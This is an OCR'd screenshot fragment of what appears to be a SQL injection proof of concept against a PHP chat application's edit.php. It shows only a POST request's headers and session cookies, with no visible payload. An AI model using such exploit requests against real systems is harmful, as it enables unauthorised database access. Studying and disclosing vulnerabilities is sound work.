
=============================================
# PoC : SQLi :

POST /chat/edit.php HTTP/1.1

Host: localhost

User-Agent: Mozilla/5.0 (X11; Linux 
x86_64; rv:45.0) Gecko/20100101

Firefox/45.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: 
https://localhost/chat/edit.php

Cookie: 
PHPSESSID=9a04fe702b8ff82c1199590d7c286e1c;

_ga=GA1.2.1275939122.1527132107; 
_gid=GA1.2.1709883568.1527132107

Connection: keep-alive
